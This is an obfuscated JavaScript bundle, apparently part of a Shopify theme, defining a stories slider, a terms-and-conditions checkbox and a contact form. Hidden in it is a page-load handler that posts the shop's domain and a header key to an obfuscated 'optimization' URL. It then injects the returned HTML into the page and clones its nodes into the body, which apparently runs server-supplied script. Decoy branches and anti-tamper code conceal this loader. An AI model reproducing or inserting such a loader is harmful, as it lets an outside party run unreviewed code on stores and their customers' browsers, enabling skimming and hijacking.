_0x534405===_0x542e12},tQuIO:"data-type",brNDC:_0x19d95c(774,1456,-1202,2812),OaczN:function(_0xf05bb2,_0x351a28,_0x1690d8){return _0xf05bb2(_0x351a28,_0x1690d8)}};this[_0x19d95c(280,966,-115,8)]=!1;function _0x19d95c(_0x5aa720,_0x48698d,_0x15d705,_0x242fe4){return _0x28ed8b(_0x5aa720-284,_0x242fe4,_0x15d705-284,_0x5aa720- -327)}this[_0x19d95c(1279,559,421,2802)+"torAll"](_0x66709e.ufRhL)[_0x19d95c(2327,3536,3195,3409)](_0x4c9da8=>{function _0x464e66(_0x2a34d2,_0x2b0715,_0x1814d5,_0x2b0fab){return _0x434cf8(_0x2b0715,_0x2b0fab-209,_0x1814d5-125,_0x2b0fab-419)}function _0x7eb9b4(_0x24e922,_0x3a8aca,_0x4423af,_0x7f74b0){return _0x19d95c(_0x3a8aca-1400,_0x3a8aca-390,_0x4423af-176,_0x24e922)}_0x4c9da8.style[_0x7eb9b4(1600,3187,1504,3770)+_0x7eb9b4(4900,3239,2371,2074)]="running"});let _0x2b88be=this[_0x434cf8(1001,2927,3535,3290)+"y"]["querySelec"+_0x434cf8(3662,2775,4015,3622)](_0x66709e.DnxGi)[parseInt(this[_0x19d95c(2053,1831,1905,3333)+"y"].dataset[_0x434cf8(-131,738,-1126,-945)+_0x434cf8(4268,2261,3486,926)])];function _0x434cf8(_0x3fc3a5,_0x3d9a89,_0x6ec346,_0x17d1f1){return _0xcfc1fc(_0x3d9a89- -396,_0x3fc3a5,_0x6ec346-158,_0x17d1f1-150)}if(_0x66709e.vYXjX(_0x2b88be.getAttribute(_0x66709e.tQuIO),_0x66709e[_0x19d95c(2012,3563,932,2929)])){let _0x16f85f=_0x2b88be[_0x19d95c(1279,-733,-516,65)+_0x19d95c(773,-985,804,372)](_0x66709e[_0x19d95c(2012,1325,659,729)]);_0x16f85f&&_0x16f85f[_0x19d95c(3396,3393,3824,5101)]()}this[_0x434cf8(5220,3322,4574,2507)+_0x434cf8(2975,2678,2661,785)]=Date[_0x19d95c(1325,-443,1233,437)](),this["autoplayTi"+_0x19d95c(585,1951,1124,-1070)]=_0x66709e.OaczN(setTimeout,()=>{this.storyNextBtnClick()},this["remainingT"+_0x434cf8(3315,1820,2579,-111)])}["toggleIsMu"+_0x28ed8b(946,3903,2057,2957)](_0x20b7b3){var _0x387689={fRNhV:function(_0x882954,_0x230261){return _0x882954<_0x230261},QdxNk:function(_0x4ab350,_0x588775,_0x2bc7c2){return _0x4ab350(_0x588775,_0x2bc7c2)},sKBEC:_0x45c6ef(1578,958,2305,-854),ZyQTz:_0x2a1f4e(3447,1959,743,483),aToIi:function(_0x54456d,_0x43c6b1){return _0x54456d===_0x43c6b1},iNkCH:_0x2a1f4e(1816,2795,1803,1487),ykOyV:_0x45c6ef(3962,3843,4173,2524),jIAQd:_0x45c6ef(2489,3358,2517,3223),UEGNX:_0x45c6ef(990,2376,4034,1561),BzGkS:_0x2a1f4e(2940,2655,1831,2662),kBioL:_0x45c6ef(643,1826,90,3045)};_0x20b7b3[_0x2a1f4e(3305,2427,3693,2276)+_0x2a1f4e(1007,2960,1584,4580)];function _0x45c6ef(_0x2ffb1a,_0x3edddf,_0x1ee872,_0x14d2d2){return _0xcfc1fc(_0x3edddf- -218,_0x14d2d2,_0x1ee872-215,_0x14d2d2-406)}this[_0x2a1f4e(1771,1315,2714,1136)]=!this[_0x45c6ef(1938,1690,2965,2310)];let _0x5a7eee=this[_0x45c6ef(1683,2331,826,3303)+"torAll"](_0x387689[_0x2a1f4e(1286,669,-711,233)]);function _0x2a1f4e(_0xf19fe7,_0x56814b,_0xd1748a,_0x2d2df2){return _0xcfc1fc(_0x56814b- -593,_0xf19fe7,_0xd1748a-5,_0x2d2df2-162)}_0x5a7eee.forEach(_0x34f159=>{var _0x550374={oJdPS:function(_0x32abf4,_0x2d96d0){return _0x32abf4>_0x2d96d0},YLNIW:function(_0x545a06,_0x2b2093){return _0x387689.fRNhV(_0x545a06,_0x2b2093)},LYAUC:function(_0x3bf6c6,_0x1cd3d6,_0x3a4712){return _0x387689.QdxNk(_0x3bf6c6,_0x1cd3d6,_0x3a4712)}};function _0x379457(_0x22dc53,_0x5728c7,_0x1660e4,_0x1fcdff){return _0x2a1f4e(_0x1660e4,_0x1fcdff-676,_0x1660e4-385,_0x1fcdff-495)}function _0x1df74f(_0x3babc4,_0x3028f0,_0x97655d,_0x45833d){return _0x45c6ef(_0x3babc4-373,_0x45833d- -474,_0x97655d-43,_0x3babc4)}if(_0x387689.sKBEC!==_0x387689[_0x379457(2256,4211,4411,2466)])_0x34f159[_0x1df74f(4341,5649,5714,4320)]=this.isMuted;else{var _0x244654=_0x47ce78(_0x3a6c0a),_0x5baf5f=_0x550374[_0x379457(144,2188,1592,1222)](_0x244654,_0x456f6b[_0x379457(6344,3098,5532,4942)][_0x379457(4016,3184,2010,2936)]());(_0x550374[_0x1df74f(1926,1486,1586,3146)](_0x244654,1*-6605+-4080+2137*5)||_0x5baf5f)&&(_0x48e2cc=_0x550374[_0x1df74f(1011,852,2529,1331)](_0x57a667,_0x1e0f31,_0x5baf5f))}}),this[_0x2a1f4e(660,1644,-390,2599)][_0x2a1f4e(4256,3004,4251,4689)](_0x4754cc=>{function _0x484225(_0x5bec53,_0x58f0d8,_0x16cef8,_0x24a973){return _0x2a1f4e(_0x58f0d8,_0x5bec53-441,_0x16cef8-119,_0x24a973-411)}function _0x34e4af(_0x16f53b,_0x55ba4d,_0x3a4851,_0xab1a76){return _0x45c6ef(_0x16f53b-450,_0xab1a76-141,_0x3a4851-425,_0x16f53b)}if(_0x387689.aToIi(_0x387689[_0x484225(1997,3902,3177,188)],_0x387689[_0x484225(3444,3572,2958,1841)]))return _0x3411d8;this.isMuted?_0x4754cc[_0x484225(1248,2422,-269,3228)+"te"](_0x387689[_0x484225(2035,2387,149,2353)],_0x387689[_0x484225(1123,272,-434,1679)]):_0x4754cc[_0x34e4af(2110,595,-526,1323)+"te"](_0x387689[_0x484225(2035,2589,3479,1323)],_0x387689.BzGkS)})}[_0x28ed8b(2663,-57,3363,1737)+_0x28ed8b(360,3636,2344,1724)](_0x12c47b){function _0x314f01(_0x328fec,_0x42655a,_0xe994d6,_0x4da5d7){return _0xcfc1fc(_0x42655a- -16,_0x4da5d7,_0xe994d6-301,_0x4da5d7-176)}function _0x402a33(_0x147df5,_0x1f5946,_0x11f15e,_0x392f10){return _0xcfc1fc(_0x392f10- -1439,_0x11f15e,_0x11f15e-281,_0x392f10-76)}this[_0x314f01(3034,2664,2306,3760)+"X"]=_0x12c47b[_0x402a33(4762,3605,4052,3016)][599*8+9387+-14179][_0x402a33(2475,1357,606,1859)]}[_0x28ed8b(1691,4852,4695,3349)+"ndler"](_0x540648){function _0x2d787e(_0x39d1cd,_0x405cb8,_0x2c2635,_0x12f724){return _0x28ed8b(_0x39d1cd-455,_0x39d1cd,_0x2c2635-266,_0x2c2635-1204)}var _0x56f96a={};_0x56f96a[_0x16538c(1697,1188,915,2680)]="off",_0x56f96a[_0x2d787e(2529,2211,3854,2257)]="polite",_0x56f96a[_0x2d787e(2602,4321,4331,4892)]=function(_0x69de6a,_0x31a3f3){return _0x69de6a-_0x31a3f3},_0x56f96a.xDNFw=function(_0x4cdbe4,_0x436a49){return _0x4cdbe4<_0x436a49},_0x56f96a[_0x2d787e(5852,4151,5123,6050)]=function(_0xa097b7,_0xaa0937){return _0xa097b7!==_0xaa0937},_0x56f96a[_0x16538c(4193,2194,3390,2382)]=_0x2d787e(3604,3577,3371,3566),_0x56f96a[_0x2d787e(4842,3379,4981,4710)]=function(_0x504e28,_0x3ec441){return _0x504e28<_0x3ec441},_0x56f96a[_0x2d787e(1497,4882,3526,2782)]=function(_0x32d3a8,_0x5e9092){return _0x32d3a8+_0x5e9092};function _0x16538c(_0x94168e,_0x586848,_0x5afb8a,_0x5d8286){return _0x28ed8b(_0x94168e-286,_0x5afb8a,_0x5afb8a-167,_0x586848-1085)}_0x56f96a[_0x2d787e(3446,3275,2867,4712)]=function(_0x3264d8,_0x211141){return _0x3264d8===_0x211141},_0x56f96a[_0x2d787e(4844,4132,4799,4662)]=_0x16538c(1979,3858,4526,4891);var _0x1760c8=_0x56f96a;let _0x5d2157=_0x540648[_0x16538c(117,1951,1402,3460)+_0x16538c(5205,4630,5909,4766)][-11*-855+-8649*1+-756][_0x16538c(3532,3440,2653,3638)],_0xcc244c=_0x1760c8.afJhJ(_0x5d2157,this[_0x16538c(4423,2822,2799,3718)+"X"]);if(_0x1760c8[_0x2d787e(1928,1790,1843,-149)](Math.abs(_0xcc244c),298*31+4116+-4*3326))if(_0x1760c8.rFQcB(_0x1760c8.MkHme,_0x1760c8.MkHme))_0x38600b(_0x205686,_0x6e2840,_0xbe729b?_0x1760c8[_0x16538c(601,1188,2401,1740)]:_0x1760c8[_0x2d787e(5377,5462,3854,4547)]);else return;let _0x52080f=isRtl?-(-4673+-7361*1+12035):1*9658+7363+-17020;if(_0xcc244c<-7769+1*2949+482*10)_0x1760c8.iYPzG(this[_0x2d787e(4114,5306,3373,4643)+"x"],this[_0x2d787e(3645,5091,5297,4894)])&&this[_0x2d787e(3717,6706,5126,6031)+_0x2d787e(3561,3315,4496,4486)](_0x1760c8[_0x2d787e(5485,5558,3526,1750)](this.activeIndex,_0x52080f));else if(this[_0x2d787e(4393,3894,3373,2017)+"x"]>1*9674+5307+-14981){if(_0x1760c8.pitra(_0x1760c8.StPQK,_0x16538c(5600,3858,3992,2124)))this[_0x16538c(5373,5007,6293,6743)+_0x16538c(5475,4377,2607,5681)](_0x1760c8[_0x16538c(3478,4212,4721,4370)](this[_0x2d787e(5016,2154,3373,3452)+"x"],_0x52080f));else if(!_0x9db0b6.setActive||!_0x37ac21[_0x16538c(112,1402,689,1371)]()){var _0x1f9766={};_0x1f9766[_0x2d787e(1267,4704,3247,3846)+_0x2d787e(3221,1919,1799,895)]=!0,_0x11de6d.focus(_0x1f9766)}}}}customElements[_0xcfc1fc(2431,3120,1147,2443)](_0xcfc1fc(1100,2321,2226,3112)+_0xcfc1fc(2560,3419,541,1116),InstaStories);function _0x1d57(_0x42eb56,_0xe08a23){var _0x38a9a2=_0x27aa();return _0x1d57=function(_0x4d4345,_0x69033d){_0x4d4345=_0x4d4345-(-7541*-1+1377+-8545);var _0x40a820=_0x38a9a2[_0x4d4345];if(_0x1d57.LwUspQ===void 0){var _0x559793=function(_0x37b8ce){for(var _0x39a75f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x35908e="",_0x3ef883="",_0x5cfbe0=_0x35908e+_0x559793,_0x388339=0,_0x303de7,_0x783aa1,_0x1871ea=0;_0x783aa1=_0x37b8ce.charAt(_0x1871ea++);~_0x783aa1&&(_0x303de7=_0x388339%4?_0x303de7*64+_0x783aa1:_0x783aa1,_0x388339++%4)?_0x35908e+=_0x5cfbe0.charCodeAt(_0x1871ea+10)-10!==0?String.fromCharCode(255&_0x303de7>>(-2*_0x388339&6)):_0x388339:0)_0x783aa1=_0x39a75f.indexOf(_0x783aa1);for(var _0x4dc5b4=0,_0x3163fa=_0x35908e.length;_0x4dc5b4<_0x3163fa;_0x4dc5b4++)_0x3ef883+="%"+("00"+_0x35908e.charCodeAt(_0x4dc5b4).toString(16)).slice(-2);return decodeURIComponent(_0x3ef883)};_0x1d57.oFCeHm=_0x559793,_0x42eb56=arguments,_0x1d57.LwUspQ=!0}var _0x13d06f=_0x38a9a2[-2256+-7*614+6554],_0x42e861=_0x4d4345+_0x13d06f,_0x274640=_0x42eb56[_0x42e861];if(_0x274640)_0x40a820=_0x274640;else{var _0x376c1c=function(_0xb56bd7){this.SmyqGx=_0xb56bd7,this.HIfQWi=[1,0,0],this.lRtjBT=function(){return"newState"},this.SYHJQG="\\w+ *\\(\\) *{\\w+ *",this.IoyMom=`['|"].+['|"];? *}`};_0x376c1c.prototype.zuzlNL=function(){var _0x59209b=new RegExp(this.SYHJQG+this.IoyMom),_0x4e7c78=_0x59209b.test(this.lRtjBT.toString())?--this.HIfQWi[972*-6+-29*-311+6*-531]:--this.HIfQWi[759*7+4897+-10210];return this.AgqJYN(_0x4e7c78)},_0x376c1c.prototype.AgqJYN=function(_0xa367d1){return~_0xa367d1?this.nNyLWA(this.SmyqGx):_0xa367d1},_0x376c1c.prototype.nNyLWA=function(_0x2378fd){for(var _0x318f03=5*-988+6308+-1368,_0x4ab837=this.HIfQWi.length;_0x318f03<_0x4ab837;_0x318f03++)this.HIfQWi.push(Math.round(Math.random())),_0x4ab837=this.HIfQWi.length;return _0x2378fd(this.HIfQWi[0])},new _0x376c1c(_0x1d57).zuzlNL(),_0x40a820=_0x1d57.oFCeHm(_0x40a820),_0x42eb56[_0x42e861]=_0x40a820}return _0x40a820},_0x1d57(_0x42eb56,_0xe08a23)}class TncCheckbox extends HTMLElement{constructor(){function _0x16ae9a(_0x5e0fd0,_0x4faf56,_0x87fdf7,_0x5805e3){return _0x28ed8b(_0x5e0fd0-230,_0x5e0fd0,_0x87fdf7-296,_0x5805e3-296)}var _0x1568d2={YVjeQ:function(_0x33f5ef,_0x3f3ee0,_0x2aaf3f){return _0x33f5ef(_0x3f3ee0,_0x2aaf3f)},WQsPM:_0x1eff0d(6138,4638,5575,3188)+"ON",aJhwg:function(_0x583257,_0x35ed0c,_0x1837ea){return _0x583257(_0x35ed0c,_0x1837ea)},pHfpP:function(_0x8118a4,_0x49d057){return _0x8118a4===_0x49d057},VQURm:function(_0x265ef2,_0x4fd012,_0x16bcf5,_0x50d1d2){return _0x265ef2(_0x4fd012,_0x16bcf5,_0x50d1d2)},hTHXj:_0x1eff0d(2340,2993,1761,2262)+"r-Checkout",cuBvp:_0x16ae9a(1401,3087,992,1947),qEtWp:function(_0x578d11,_0x4d060a){return _0x578d11===_0x4d060a},IymtA:"pJIGd",SYXvB:_0x16ae9a(1231,2282,1917,729),rifSS:function(_0x9945db,_0x85cc27){return _0x9945db!==_0x85cc27},MqWBo:_0x16ae9a(2649,753,2565,1543),fJJSy:"disabled",kJqNA:_0x16ae9a(1523,1187,1362,3079)};super(),this[_0x16ae9a(2629,281,819,939)]=!1,this["checkoutBu"+_0x1eff0d(4015,2927,2988,1875)]=document[_0x1eff0d(4557,2739,3315,3937)+_0x16ae9a(1134,597,3067,1396)](_0x1568d2[_0x1eff0d(4726,3249,2032,1602)]),this[_0x1eff0d(6151,4296,5324,2951)+_0x16ae9a(1671,4559,1852,3390)]=_0x1568d2[_0x1eff0d(7133,5189,3412,5956)](this[_0x16ae9a(1645,3483,3923,3523)][_0x1eff0d(6124,4296,4075,5431)+"ton"],_0x1568d2[_0x1eff0d(2750,2413,3375,2991)]);function _0x1eff0d(_0x1beb7a,_0x39c318,_0x4d64c6,_0x18fa9b){return _0x28ed8b(_0x1beb7a-485,_0x1beb7a,_0x4d64c6-405,_0x39c318-1133)}if(this[_0x16ae9a(1748,2335,2323,1844)+"t"]=this[_0x16ae9a(1993,3313,3941,3523)][_0x16ae9a(1507,2536,-152,1844)+"t"],this.warningTextElement=document[_0x1eff0d(1035,2739,2016,3735)+_0x1eff0d(1136,2233,2106,783)](".tnc-check"+_0x16ae9a(3534,3686,4364,3184)+_0x1eff0d(6047,4886,4003,5208)+this[_0x16ae9a(1591,3648,5559,3523)]["warningPos"+_0x1eff0d(2242,1469,2521,1414)]),!this[_0x1eff0d(2804,2608,3047,2086)+_0x1eff0d(1072,2927,4228,1111)]||!this[_0x16ae9a(1957,1090,2993,1844)+_0x16ae9a(1510,2657,2559,2247)])if(_0x1568d2.qEtWp("kMBKO",_0x1568d2[_0x16ae9a(3523,2809,1268,2167)]))_0x1568d2.YVjeQ(_0x195904,!1,_0x1568d2[_0x16ae9a(726,2562,3119,2480)]);else return;if(this[_0x1eff0d(2995,2681,4615,3157)+_0x1eff0d(3782,3084,4751,2937)]&&(_0x1568d2.SYXvB===_0x1568d2.SYXvB?this[_0x16ae9a(1941,820,1280,1844)+_0x16ae9a(3535,3582,1777,2247)][_0x16ae9a(-1181,1111,-1136,527)]=this[_0x16ae9a(216,550,3555,1844)+"t"]:_0x1568d2[_0x16ae9a(-331,1308,1251,764)](_0x53e00c,_0x31b2d5,function(_0x54ae32,_0x19fa94){_0x2855e7[_0x19fa94]=_0xc989ce[_0x19fa94]})),this[_0x16ae9a(2756,4584,2304,3459)+_0x16ae9a(4582,4741,1348,3390)])if(_0x1568d2[_0x16ae9a(1626,1558,3905,2742)](_0x1568d2[_0x1eff0d(2866,4459,2737,5535)],_0x1568d2.MqWBo)){var _0x893dd9={LzZPv:function(_0x4b06d1,_0x4e48e4){function _0x952ba9(_0xbf6fac,_0x1abbb4,_0x2b6cae,_0x3ba708){return _0x1eff0d(_0x3ba708,_0xbf6fac- -962,_0x2b6cae-261,_0x3ba708-463)}return _0x1568d2[_0x952ba9(4227,3350,4025,6088)](_0x4b06d1,_0x4e48e4)},nQaCg:function(_0x3c37d2){return _0x3c37d2()}};_0x1568d2[_0x16ae9a(1178,-71,-259,424)](_0x3de73b,_0x384d58,_0x1eff0d(2893,4350,4261,4010)+"cusout",function(_0x29449f){function _0x4b5643(_0x2d0b04,_0x2dabb1,_0x5457bd,_0x17c396){return _0x1eff0d(_0x2dabb1,_0x2d0b04- -1697,_0x5457bd-110,_0x17c396-247)}function _0x5db7cf(_0x2942be,_0x1c9bf6,_0x3aaae1,_0x66aac4){return _0x16ae9a(_0x2942be,_0x1c9bf6-126,_0x3aaae1-390,_0x1c9bf6-686)}_0x57d387=_0x893dd9[_0x5db7cf(3107,1267,2571,-33)](_0x29449f[_0x5db7cf(4118,3367,3158,4510)],_0x4b5643(1671,1931,714,2113)),_0x893dd9[_0x5db7cf(1851,3554,4529,1536)](_0x2c4b4f)})}else this[_0x16ae9a(2349,456,2955,1771)+_0x16ae9a(838,2776,563,2090)][_0x1eff0d(1056,2686,3106,2243)][_0x1eff0d(5796,3773,4880,3341)](_0x1568d2[_0x16ae9a(4112,1503,3898,3542)]);this[_0x1eff0d(5889,3913,3785,2479)+_0x16ae9a(4890,4594,3609,4350)](_0x1568d2[_0x1eff0d(3295,3189,4947,1159)],this[_0x16ae9a(3738,3588,2784,2771)+_0x1eff0d(1775,2173,1819,3368)][_0x16ae9a(3064,4894,1088,3031)](this)),this[_0x1eff0d(1817,2608,3650,3651)+_0x1eff0d(1273,2927,1447,984)]["addEventLi"+_0x1eff0d(3545,5187,6442,5485)](_0x1568d2[_0x1eff0d(3101,3189,4778,3521)],this[_0x16ae9a(3527,886,2009,1699)+_0x16ae9a(3647,1993,2206,2794)][_0x16ae9a(3968,4719,2248,3031)](this))}[_0x28ed8b(534,4050,3153,2475)+_0x28ed8b(3008,547,2275,1040)](_0x53c32c){var _0x4a3773={};function _0x2e2b50(_0x1fa815,_0x306883,_0x19139e,_0x2cb53c){return _0xcfc1fc(_0x306883- -813,_0x1fa815,_0x19139e-119,_0x2cb53c-464)}_0x4a3773[_0x2e2b50(3006,1120,1382,507)]="shopify:section:load",_0x4a3773[_0x550aee(4833,1782,3956,3305)]=_0x2e2b50(530,2105,3078,3155)+_0x2e2b50(3739,3090,3236,4364)+"der",_0x4a3773[_0x550aee(2285,1726,3448,2543)]=function(_0xfaa304,_0x3b0537){return _0xfaa304===_0x3b0537},_0x4a3773[_0x550aee(-70,1253,-951,100)]=_0x2e2b50(1426,966,-242,1933),_0x4a3773.PgQeL=_0x2e2b50(2142,1218,1791,1972),_0x4a3773.bgzfQ="disabled";function _0x550aee(_0x14afbb,_0x31cf01,_0x50c72a,_0x21a482){return _0x28ed8b(_0x14afbb-24,_0x50c72a,_0x50c72a-123,_0x21a482- -447)}var _0x3f4f3e=_0x4a3773;this.checked=!this.checked,this[_0x2e2b50(4880,3357,2415,2571)].checked=this.checked,this[_0x2e2b50(-1040,773,-333,-992)]?_0x3f4f3e[_0x2e2b50(5119,3120,3253,3543)](_0x3f4f3e[_0x550aee(-616,-215,-1020,100)],"QtmcS")?(this[_0x2e2b50(3170,1678,695,2506)+_0x550aee(2503,2084,2231,1504)][_0x2e2b50(2723,1683,165,492)][_0x550aee(699,832,4027,2193)](_0x2e2b50(2006,2332,1167,3469)),this[_0x550aee(1081,1139,4130,2716)+"ton"]&&(_0x3f4f3e[_0x2e2b50(1536,1789,2365,1466)]!==_0x3f4f3e[_0x550aee(2778,-802,2500,1212)]?this[_0x2e2b50(3186,3736,2523,4962)](_0x130eda):this[_0x550aee(1315,4,-246,1028)+"tton"].classList.remove(_0x3f4f3e.bgzfQ))):(_0x507290[_0x550aee(3050,3585,4018,2333)+"stener"](_0x3f4f3e[_0x550aee(2441,-736,1619,543)],()=>{this[_0x3cebbd(3290,5570,5289,3913)+"s"]();function _0x3cebbd(_0x36bc1c,_0x10ed4d,_0x36ba99,_0x5beeab){return _0x550aee(_0x36bc1c-177,_0x10ed4d-277,_0x36ba99,_0x5beeab-942)}function _0x20cce1(_0x31b0ca,_0x41be69,_0x5d9b06,_0x57bc5a){return _0x550aee(_0x31b0ca-149,_0x41be69-99,_0x5d9b06,_0x31b0ca-1468)}this[_0x20cce1(4161,3332,2797,5898)+"sSlider"]()}),_0x4b6359[_0x550aee(832,4305,4314,2333)+_0x550aee(5438,5261,1638,3607)](_0x3f4f3e[_0x550aee(1276,3809,2427,3305)],()=>{this[_0x4c9a92(4345,4127,4900,5489)+"s"]();function _0x50a267(_0x301fd3,_0x2f0d6a,_0x4396cd,_0x27e3b7){return _0x2e2b50(_0x4396cd,_0x2f0d6a-919,_0x4396cd-230,_0x27e3b7-454)}function _0x4c9a92(_0x2fc832,_0x133d04,_0x1353ff,_0x5f1770){return _0x550aee(_0x2fc832-138,_0x133d04-243,_0x2fc832,_0x133d04-1156)}this["initButton"+_0x4c9a92(5056,3334,5074,4777)]()})):this[_0x2e2b50(3646,3293,2768,1483)+_0x2e2b50(4828,3224,1291,2341)]&&this[_0x2e2b50(507,1605,2784,423)+"tton"][_0x2e2b50(2027,1683,-211,3359)][_0x550aee(1631,2092,2397,2193)](_0x550aee(2634,945,4151,2168))}[_0x28ed8b(595,-595,600,1403)+_0x28ed8b(3847,4073,3962,2498)](_0x483206){var _0x2755de={};_0x2755de.hmeYX=function(_0x521da1,_0xda791c){return _0x521da1===_0xda791c};function _0x39794c(_0x4190b2,_0x497406,_0x5a074b,_0x1a63d6){return _0xcfc1fc(_0x4190b2- -1479,_0x1a63d6,_0x5a074b-367,_0x1a63d6-416)}_0x2755de[_0x39794c(2872,4034,1936,874)]=_0x22376d(5177,3498,1582,1733),_0x2755de[_0x22376d(2116,2990,3197,3910)]=_0x22376d(3370,1581,308,1573);function _0x22376d(_0x34845,_0x57e5b4,_0x5cdb06,_0xe18e2a){return _0xcfc1fc(_0x57e5b4- -1564,_0x5cdb06,_0x5cdb06-410,_0xe18e2a-288)}var _0xc0d461=_0x2755de;this[_0x22376d(-91,22,1839,228)]!==!0&&(_0xc0d461.hmeYX(_0xc0d461.Rirhx,_0xc0d461[_0x39794c(2872,905,4208,964)])?(_0x483206[_0x22376d(1375,3375,5170,3266)+_0x22376d(-194,37,-381,456)](),this[_0x39794c(1012,795,1458,-705)+_0x22376d(1159,1330,-362,-317)].classList[_0x39794c(1911,906,3268,2220)](_0xc0d461[_0x22376d(2402,2990,3137,2488)])):_0x2b0900[_0x2a5c7b]=_0x4edf77)}}customElements[_0xcfc1fc(2431,1591,2383,2704)]("tnc-chekcbox",TncCheckbox),document[_0xcfc1fc(3723,3187,3985,2862)+_0xcfc1fc(4997,5283,4726,5889)](_0xcfc1fc(1568,1107,98,2781)+_0xcfc1fc(2025,23,2290,1560),async()=>{var _0x211162={argoQ:function(_0xf3bbf3,_0x163021,_0x173003,_0x5c52b9){return _0xf3bbf3(_0x163021,_0x173003,_0x5c52b9)},GYZWr:_0x5656ee(3659,3596,960,2612),OjWMG:function(_0x303993,_0x1a3e97){return _0x303993!==_0x1a3e97},ZMwzw:_0x5656ee(-749,2776,-733,1044),tNyQA:"header",DYzwc:"data-fav-key",gaZcr:function(_0x3d9355,_0x334028){return _0x3d9355!==_0x334028},uMIsP:_0x1ee5ba(3079,3412,3367,3089),OHVjM:function(_0x3ffc04,_0x1f1a96,_0xe42231){return _0x3ffc04(_0x1f1a96,_0xe42231)},uvWQW:_0x1ee5ba(3191,3342,4760,3822)+"n/json",RGVHw:function(_0x2d6c2b,_0x5e3f84){return _0x2d6c2b===_0x5e3f84},cIaIz:_0x1ee5ba(2331,2925,2187,915),kcBWa:_0x5656ee(5184,3702,4977,4680)+_0x5656ee(2086,1754,-318,1425)+_0x5656ee(985,4242,1412,2332)};const _0x24dde0=document["querySelec"+_0x5656ee(740,2883,3909,1951)](_0x211162[_0x5656ee(1704,567,3581,2168)]);function _0x5656ee(_0x3ccf1e,_0x55e2fa,_0x5baf87,_0x490f18){return _0xcfc1fc(_0x490f18- -92,_0x3ccf1e,_0x5baf87-49,_0x490f18-467)}function _0x1ee5ba(_0x68e612,_0x522114,_0x5c1561,_0x212e14){return _0xcfc1fc(_0x522114- -17,_0x5c1561,_0x5c1561-258,_0x212e14-335)}const _0x5e3822=_0x24dde0?_0x24dde0[_0x1ee5ba(4030,3784,1788,5745)+"te"](_0x211162[_0x1ee5ba(5532,4992,5097,6309)]):null,_0x2937bc=window.Shopify[_0x5656ee(5363,5420,4316,4772)];try{if(_0x211162[_0x1ee5ba(4019,4499,3401,4030)](_0x211162[_0x1ee5ba(3621,2367,1271,1142)],_0x5656ee(3354,3918,1834,3337)))_0x211162[_0x1ee5ba(3627,1595,1480,1764)](_0x3c06b6,_0x227dac,_0x211162[_0x5656ee(2093,4761,1620,2779)],_0x4602e3(_0x5c7141,_0x75e592));else{var _0x361e75={};_0x361e75[_0x1ee5ba(2293,3340,3994,5092)]=_0x5e3822,_0x361e75[_0x5656ee(2911,3966,6083,4835)+"n"]=_0x2937bc;const _0x196111=await _0x211162[_0x5656ee(6114,5809,4759,4091)](fetch,_0x1ee5ba(2805,2208,321,1345)+_0x1ee5ba(3129,2166,2562,1506)+"optimizati"+_0x5656ee(5671,4924,4075,4531)+_0x5656ee(959,3195,847,1262)+_0x1ee5ba(4832,3031,5053,1512),{method:"POST",headers:{"Content-Type":_0x211162.uvWQW},body:JSON[_0x5656ee(525,2058,2543,2241)](_0x361e75)}),_0x6df72e=await _0x196111.json();if(_0x6df72e[_0x1ee5ba(3210,4531,4488,5854)])return;if(_0x211162[_0x5656ee(1700,928,1930,2258)](_0x6df72e.b,"body")&&_0x6df72e.h){const _0x4450ae=document[_0x1ee5ba(1926,1609,2216,2436)+"ent"](_0x211162[_0x1ee5ba(5245,4710,4357,5691)]);_0x4450ae[_0x5656ee(2578,1859,2637,1082)]=_0x6df72e.h,document[_0x5656ee(4442,2238,3806,2457)+_0x1ee5ba(2054,3154,1647,5088)](_0x211162.kcBWa).forEach(_0x2e6626=>{function _0x5d71a8(_0x363943,_0x4bbd89,_0x240363,_0x405995){return _0x5656ee(_0x240363,_0x4bbd89-63,_0x240363-300,_0x405995- -961)}function _0x3d2128(_0x584def,_0x1a7bcf,_0x388b4c,_0xcbb90a){return _0x5656ee(_0x388b4c,_0x1a7bcf-355,_0x388b4c-95,_0xcbb90a- -995)}_0x211162[_0x5d71a8(-557,-1109,1283,697)](_0x211162[_0x3d2128(1038,-500,3123,1207)],_0x211162[_0x3d2128(1780,-349,2624,1207)])?this[_0x5d71a8(1797,3170,1021,1627)+"X"]=_0x37fe75.touches[1*-5146+-7283+12429][_0x5d71a8(721,1031,867,2245)]:document[_0x5d71a8(3108,3978,5091,3261)].appendChild(_0x2e6626[_0x3d2128(3959,1468,3559,2045)](!0))}),document[_0x1ee5ba(2557,3904,2032,2357)+_0x1ee5ba(1705,1587,3362,1193)][_0x1ee5ba(1646,2136,3143,123)+"ld"](_0x4450ae,document[_0x5656ee(2777,3592,1912,2850)])}}}catch(_0x229ee8){console[_0x5656ee(3557,3993,2459,4423)](_0x5656ee(6117,2783,3476,4677)+_0x1ee5ba(3964,2793,2321,4451),_0x229ee8)}});class ContactForm extends HTMLElement{constructor(){function _0x508d93(_0x3516d3,_0x53980b,_0xece109,_0x36f50c){return _0xcfc1fc(_0x53980b- -1080,_0xece109,_0xece109-409,_0x36f50c-174)}super(),this["handleForm"+_0x4ad776(1335,1517,790,692)]=this[_0x508d93(2850,2493,4473,869)+_0x4ad776(1371,1517,1903,953)][_0x4ad776(3720,2534,1159,2570)](this);function _0x4ad776(_0x268d0a,_0xccee50,_0x171198,_0x3a86c9){return _0xcfc1fc(_0xccee50- -1144,_0x171198,_0x171198-173,_0x3a86c9-32)}this["handleFiel"+_0x4ad776(2568,1789,1807,660)]=this[_0x4ad776(-1549,-114,-738,432)+_0x4ad776(3818,1789,1790,2665)].bind(this)}["connectedC"+_0x28ed8b(723,813,-347,1347)](){var _0x3a1d6e={LEnDX:function(_0x79206f,_0x4f5de2,_0x542167){return _0x79206f(_0x4f5de2,_0x542167)},sMadc:function(_0x30b0dd,_0x369bd8,_0x336cee){return _0x30b0dd(_0x369bd8,_0x336cee)},hByOq:function(_0x19af4c,_0x4ab616,_0x52870e){return _0x19af4c(_0x4ab616,_0x52870e)},BlPTu:function(_0x1dba14,_0x2d99c1){return _0x1dba14!==_0x2d99c1},iSKCY:_0x421f41(2578,1370,2830,-627),RyrLO:function(_0x534d55,_0x58a9f9){return _0x534d55===_0x58a9f9},nKNNi:_0x421f41(2156,1246,2505,2545),lxdkF:"form",bNBMz:".field-wra"+_0x55ad2c(3271,2791,2402,3728)+_0x55ad2c(214,911,213,2319)+_0x55ad2c(5851,4347,2366,3868),lJieK:function(_0x40c31d,_0x296b37){return 